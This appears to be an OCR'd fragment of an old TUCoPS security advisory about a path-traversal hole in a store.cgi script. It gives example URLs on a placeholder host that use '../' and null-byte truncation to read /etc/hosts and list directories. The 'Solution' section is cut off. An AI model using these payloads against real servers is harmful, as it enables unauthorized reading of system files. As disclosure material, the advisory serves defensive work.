
        http://www.VULNERABLE.com/cgi-bin/store.cgi?

        StartID=../etc/hosts%00.html

        ^^ = Will obviously open the hosts file.

        http://www.VULNERABLE.com/cgi-bin/store.cgi?

        StartID=../etc/%00.html

Solution
TUCoPS is optimized to look best in Fir
Site design & 